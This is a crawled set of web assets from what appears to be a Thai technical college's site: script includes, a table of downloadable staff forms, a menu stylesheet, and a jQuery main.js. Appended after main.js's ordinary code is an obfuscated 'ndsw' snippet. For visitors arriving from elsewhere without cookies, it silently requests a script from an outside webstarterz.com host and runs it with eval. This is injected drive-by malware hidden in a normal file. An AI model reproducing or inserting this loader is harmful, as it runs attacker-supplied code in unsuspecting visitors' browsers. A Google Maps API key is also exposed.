		<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>

		<script src="js/vendor/bootstrap.min.js"></script>			

		<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBhOdIF3Y9382fqJYt5I_sswSrEw5eihAA"></script>

		  <script src="js/easing.min.js"></script>			

		<script src="js/hoverIntent.js"></script>

		<script src="js/superfish.min.js"></script>	

		<script src="js/jquery.ajaxchimp.min.js"></script>

		<script src="js/jquery.magnific-popup.min.js"></script>	

		<script src="js/owl.carousel.min.js"></script>			

		<script src="js/jquery.sticky.js"></script>

		<script src="js/jquery.nice-select.min.js"></script>	

		<script src="js/waypoints.min.js"></script>

		<script src="js/jquery.counterup.min.js"></script>					

		<script src="js/parallax.min.js"></script>	

		<script src="js/mail-script.js"></script>	

		<script src="js/main.js"></script>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://technicnan.ac.th/show_docsubdept.php?id_subdep=6&type=1
body_size: 3581
content:
<meta http-equiv='Content-Type' content='text/html; charset=utf-8' />
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">

<head>
<style>
a:link { text-decoration:none; } 
body:{
	font-size:14px;
}
</style>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<title>Untitled Document</title>
<link href="https://fonts.googleapis.com/css?family=Poppins:100,200,400,300,500,600,700" rel="stylesheet"> 
<link rel="stylesheet" href="css/bootstrap.css">
<link rel="stylesheet" href="css/bootstrap.min.css">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.0/css/bootstrap.min.css">

  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>

  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.0/js/bootstrap.min.js"></script>


</head>




<body>



<table class="table table-striped" border="0" align="center" cellpadding="0" cellspacing="0">

	<tr>
    <td><a href='data/294.pdf' target='_blank'>แบบใบขออนุญาตไปราชการ </a></td>

    <td >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ประเภทเอกสาร :<br/> ข้อมูลสารสนเทศ</td>

    <td>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<img src="images/calen.jpg" width="16" height="16" /> วันที่ :<br/> <font color='red'>[ 02 ก.ค. 2568 ]</font></td>

  </tr>

  <tr>
    <td><a href='data/293.pdf' target='_blank'>แบบขออนุญาตออกนอกเขตจังหวัดน่าน </a></td>

    <td >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ประเภทเอกสาร :<br/> ข้อมูลสารสนเทศ</td>

    <td>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<img src="images/calen.jpg" width="16" height="16" /> วันที่ :<br/> <font color='red'>[ 02 ก.ค. 2568 ]</font></td>

  </tr>

  <tr>
    <td><a href='data/292.pdf' target='_blank'>แบบใบลาป่วย ลาคลอดบุตร ลากิจส่วนตัว </a></td>

    <td >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ประเภทเอกสาร :<br/> ข้อมูลสารสนเทศ</td>

    <td>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<img src="images/calen.jpg" width="16" height="16" /> วันที่ :<br/> <font color='red'>[ 02 ก.ค. 2568 ]</font></td>

  </tr>

  <tr>
    <td><a href='https://sites.google.com/technicnan.ac.th/human-resource/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81' target='_blank'>เว็บไซต์งานบุคลากร ฝ่ายบริหารทรัพยากร </a></td>

    <td >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ประเภทเอกสาร :<br/> ข้อมูลสารสนเทศ</td>

    <td>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<img src="images/calen.jpg" width="16" height="16" /> วันที่ :<br/> <font color='red'>[ 17 ก.ค. 2566 ]</font></td>

  </tr>

  <tr>
    <td><a href='data/65.rar' target='_blank'>แบบใบขออนุญาตออกนอกเขตจังหวัดน่าน </a></td>

    <td >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ประเภทเอกสาร :<br/> ข้อมูลสารสนเทศ</td>

    <td>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<img src="images/calen.jpg" width="16" height="16" /> วันที่ :<br/> <font color='red'>[ 12 ก.พ. 2562 ]</font></td>

  </tr>

  
</table>

   <div align="center">

            
</div>


</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://technicnan.ac.th/navcss/style.css
body_size: 1585
content:
body {
  background: url("../img/bg.jpg");
}
ul {
  font: .95em/1.4em Helvetica, Arial, sans-serif;
  background-color:       rgb(255, 253, 253);
}
li {
  position: relative;
  display: inline-block;
  list-style: none;
}
li a {
  display: block;
  padding: .7em 1.5em;
  color: rgb(0, 0, 0);
  text-decoration: none;
  border-radius: 3px;
  transition: background .2s;
}
li a:not(:only-child):after {
  content: '\21b4';
  display: inline-block;
  padding-left: .5em;
  color: black;
}
li a:hover {
  color: white;
  background: #00BFFF;
}
.top-level {
  border-bottom: 0px solid #00BFFF;
}
.second-level,
.third-level {
  min-width: 19em;
  border: 1px solid rgb(0, 204, 255);
  border-radius: 0px;
}


/*dropdown menu styles*/
/*first level*/
.top-level li:hover .second-level {
  left: 0;
}
.second-level:before {
  content: '';
  position: absolute;
  top: -8px;
  left: 2em;
  border-bottom: 8px solid #00BFFF;
  border-left: 8px solid transparent;
  border-right: 8px solid transparent;
}
.second-level {
  position: absolute;
  top: 100%;
  left: -9999em;
}
.second-level li {
  position: relative;
  display: block;
}
.second-level li a {
  margin: 0;
}

/*second level*/
.second-level li:hover .third-level {
  left: 100%;
}
.third-level:before {
  content: '';
  position: absolute;
  top: 10px;
  left: -8px;
  border-bottom: 8px solid transparent;
  border-top: 8px solid transparent;
  border-right: 8px solid #00BFFF;
}
.third-level {
  position: absolute;
  left: -9999em;
  top: 0;
}

--- FILE ---
content_type: application/javascript
request_url: https://technicnan.ac.th/js/main.js
body_size: 10806
content:

$(document).ready(function(){
	"use strict";

	var window_width 	 = $(window).width(),
	window_height 		 = window.innerHeight,
	header_height 		 = $(".default-header").height(),
	header_height_static = $(".site-header.static").outerHeight(),
	fitscreen 			 = window_height - header_height;


	$(".fullscreen").css("height", window_height)
	$(".fitscreen").css("height", fitscreen);

     if(document.getElementById("default-select")){
          $('select').niceSelect();
    };

    $('.img-pop-up').magnificPopup({
        type: 'image',
        gallery:{
        enabled:true
        }
    });


    $('.play-btn').magnificPopup({
        type: 'iframe',
        mainClass: 'mfp-fade',
        removalDelay: 160,
        preloader: false,
        fixedContentPos: false
    });

    
    //  Counter Js 

    $('.counter').counterUp({
        delay: 10,
        time: 1000
    });

    

  // Initiate superfish on nav menu
  $('.nav-menu').superfish({
    animation: {
      opacity: 'show'
    },
    speed: 400
  });

  // Mobile Navigation
  if ($('#nav-menu-container').length) {
    var $mobile_nav = $('#nav-menu-container').clone().prop({
      id: 'mobile-nav'
    });
    $mobile_nav.find('> ul').attr({
      'class': '',
      'id': ''
    });
    $('body').append($mobile_nav);
    $('body').prepend('<button type="button" id="mobile-nav-toggle"><i class="lnr lnr-menu"></i></button>');
    $('body').append('<div id="mobile-body-overly"></div>');
    $('#mobile-nav').find('.menu-has-children').prepend('<i class="lnr lnr-chevron-down"></i>');

    $(document).on('click', '.menu-has-children i', function(e) {
      $(this).next().toggleClass('menu-item-active');
      $(this).nextAll('ul').eq(0).slideToggle();
      $(this).toggleClass("lnr-chevron-up lnr-chevron-down");
    });

    $(document).on('click', '#mobile-nav-toggle', function(e) {
      $('body').toggleClass('mobile-nav-active');
      $('#mobile-nav-toggle i').toggleClass('lnr-cross lnr-menu');
      $('#mobile-body-overly').toggle();
    });

    $(document).click(function(e) {
      var container = $("#mobile-nav, #mobile-nav-toggle");
      if (!container.is(e.target) && container.has(e.target).length === 0) {
        if ($('body').hasClass('mobile-nav-active')) {
          $('body').removeClass('mobile-nav-active');
          $('#mobile-nav-toggle i').toggleClass('lnr-cross lnr-menu');
          $('#mobile-body-overly').fadeOut();
        }
      }
    });
  } else if ($("#mobile-nav, #mobile-nav-toggle").length) {
    $("#mobile-nav, #mobile-nav-toggle").hide();
  }

  // Smooth scroll for the menu and links with .scrollto classes
  $('.nav-menu a, #mobile-nav a, .scrollto').on('click', function() {
    if (location.pathname.replace(/^\//, '') == this.pathname.replace(/^\//, '') && location.hostname == this.hostname) {
      var target = $(this.hash);
      if (target.length) {
        var top_space = 0;

        if ($('#header').length) {
          top_space = $('#header').outerHeight();

          if( ! $('#header').hasClass('header-fixed') ) {
            top_space = top_space;
          }
        }

        $('html, body').animate({
          scrollTop: target.offset().top - top_space
        }, 1500, 'easeInOutExpo');

        if ($(this).parents('.nav-menu').length) {
          $('.nav-menu .menu-active').removeClass('menu-active');
          $(this).closest('li').addClass('menu-active');
        }

        if ($('body').hasClass('mobile-nav-active')) {
          $('body').removeClass('mobile-nav-active');
          $('#mobile-nav-toggle i').toggleClass('lnr-times lnr-bars');
          $('#mobile-body-overly').fadeOut();
        }
        return false;
      }
    }
  });


    $(document).ready(function() {

    $('html, body').hide();

        if (window.location.hash) {

        setTimeout(function() {

        $('html, body').scrollTop(0).show();

        $('html, body').animate({

        scrollTop: $(window.location.hash).offset().top-58

        }, 1000)

        }, 0);

        }

        else {

        $('html, body').show();

        }

    });
  

  // Header scroll class
  $(window).scroll(function() {
    if ($(this).scrollTop() > 100) {
      $('#header').addClass('header-scrolled');
    } else {
      $('#header').removeClass('header-scrolled');
    }
  });


    $('.active-realated-carusel').owlCarousel({
        items:1,
        loop:true,
        margin: 100,
        dots: true,
        nav:true,
        navText: ["<span class='lnr lnr-arrow-up'></span>","<span class='lnr lnr-arrow-down'></span>"],                
        autoplay:true,
        responsive: {
            0: {
                items: 1
            },
            480: {
                items: 1,
            },
            768: {
                items: 1,
            }
        }
    });


    $('.active-about-carusel').owlCarousel({
        items:1,
        loop:true,
        margin: 100,
        nav:true,
        navText: ["<span class='lnr lnr-arrow-up'></span>",
        "<span class='lnr lnr-arrow-down'></span>"],
        responsive: {
            0: {
                items: 1
            },
            480: {
                items: 1,
            },
            768: {
                items: 1,
            }
        }
    });


    $('.active-offered-carusel').owlCarousel({
        items:3,
        loop:true,
        autoplay:true,
        margin:30,
        dots: true,
        responsive:{    
        0:{
          items: 1
        },
        480:{
          items: 1
        },
        801:{
          items: 3
        }
    }
    });

    $('.active-info-carusel').owlCarousel({
        items:1,
        loop:true,
        margin: 100, 
        dots: true,    
        autoplay:true,
        responsive: {
            0: {
                items: 1
            },
            480: {
                items: 1,
            },
            768: {
                items: 1,
            }
        }
    });


    $('.active-testimonial').owlCarousel({
        items:2,
        loop:true,
        margin: 30,
        dots: true,
        autoplay:true,
        nav:true,
        navText: ["<span class='lnr lnr-arrow-up'></span>","<span class='lnr lnr-arrow-down'></span>"],        
        responsive: {
            0: {
                items: 1
            },
            480: {
                items: 1,
            },
            768: {
                items: 2,
            }
        }
    });





    //  Start Google map 

            // When the window has finished loading create our google map below

            if(document.getElementById("map")){
            
            google.maps.event.addDomListener(window, 'load', init);
        
            function init() {
                // Basic options for a simple Google Map
                // For more options see: https://developers.google.com/maps/documentation/javascript/reference#MapOptions
                var mapOptions = {
                    // How zoomed in you want the map to start at (always required)
                    zoom: 11,

                    // The latitude and longitude to center the map (always required)
                    center: new google.maps.LatLng(40.6700, -73.9400), // New York

                    // How you would like to style the map. 
                    // This is where you would paste any style found on Snazzy Maps.
                    styles: [{"featureType":"water","elementType":"geometry","stylers":[{"color":"#e9e9e9"},{"lightness":17}]},{"featureType":"landscape","elementType":"geometry","stylers":[{"color":"#f5f5f5"},{"lightness":20}]},{"featureType":"road.highway","elementType":"geometry.fill","stylers":[{"color":"#ffffff"},{"lightness":17}]},{"featureType":"road.highway","elementType":"geometry.stroke","stylers":[{"color":"#ffffff"},{"lightness":29},{"weight":0.2}]},{"featureType":"road.arterial","elementType":"geometry","stylers":[{"color":"#ffffff"},{"lightness":18}]},{"featureType":"road.local","elementType":"geometry","stylers":[{"color":"#ffffff"},{"lightness":16}]},{"featureType":"poi","elementType":"geometry","stylers":[{"color":"#f5f5f5"},{"lightness":21}]},{"featureType":"poi.park","elementType":"geometry","stylers":[{"color":"#dedede"},{"lightness":21}]},{"elementType":"labels.text.stroke","stylers":[{"visibility":"on"},{"color":"#ffffff"},{"lightness":16}]},{"elementType":"labels.text.fill","stylers":[{"saturation":36},{"color":"#333333"},{"lightness":40}]},{"elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"transit","elementType":"geometry","stylers":[{"color":"#f2f2f2"},{"lightness":19}]},{"featureType":"administrative","elementType":"geometry.fill","stylers":[{"color":"#fefefe"},{"lightness":20}]},{"featureType":"administrative","elementType":"geometry.stroke","stylers":[{"color":"#fefefe"},{"lightness":17},{"weight":1.2}]}]
                };

                // Get the HTML DOM element that will contain your map 
                // We are using a div with id="map" seen below in the <body>
                var mapElement = document.getElementById('map');

                // Create the Google Map using our element and options defined above
                var map = new google.maps.Map(mapElement, mapOptions);

                // Let's also add a marker while we're at it
                var marker = new google.maps.Marker({
                    position: new google.maps.LatLng(40.6700, -73.9400),
                    map: map,
                    title: 'Snazzy!'
                });
            }
    }


        $(document).ready(function() {
            $('#mc_embed_signup').find('form').ajaxChimp();
        });      








 });
;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//11638499-92-20180102144129.webstarterz.com/ntc2.technicnan.ac.th/ntc2.technicnan.ac.th.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};